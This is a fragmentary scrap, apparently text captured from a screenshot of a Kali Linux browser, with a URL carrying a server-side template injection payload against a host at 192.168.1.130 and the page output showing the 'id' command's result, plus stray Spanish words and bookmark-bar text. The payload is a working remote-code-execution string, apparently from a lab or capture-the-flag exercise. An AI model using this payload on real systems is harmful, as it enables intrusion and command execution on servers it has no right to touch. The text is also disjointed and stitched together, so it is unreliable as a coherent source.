 Caldo pollo
192.168.1.130:8089/?user={{+self.__init__.__globals__.__builtins__.__import__('os').popen('id').read()+}}
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Login - Hackerspace
Hola uid=1000(caldo) gid=1000(caldo) grupos=1000(caldo)
Pakus
Directo al Paladar
No hay nada aqui de verdad.